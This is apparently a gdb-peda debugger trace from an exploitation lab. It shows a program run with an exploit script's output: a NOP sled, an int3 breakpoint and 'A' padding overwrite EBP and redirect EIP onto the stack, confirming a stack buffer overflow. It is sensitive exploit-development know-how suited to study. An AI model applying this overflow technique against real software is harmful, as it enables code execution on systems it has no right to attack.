 gdb-peda$ run `python exploit2.py`
Starting program: /home/osboxes/Desktop/lab/unknown `python exploit2.py`
���������������������������������������������������������������AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGTRAP, Trace/breakpoint trap.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffffff
EDX: 0xb7fb8870 --> 0x0
ESI: 0xb7fb7000 --> 0x1b2db0
EDI: 0xb7fb7000 --> 0x1b2db0
EBP: 0x41414141 ('AAAA')
ESP: 0xbfffedd0 --> 0xbffff000 --> 0x0
EIP: 0xbfffec79 ('A' <repeats 200 times>...)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xbfffec76:	nop
   0xbfffec77:	nop
   0xbfffec78:	int3
=> 0xbfffec79:	inc    ecx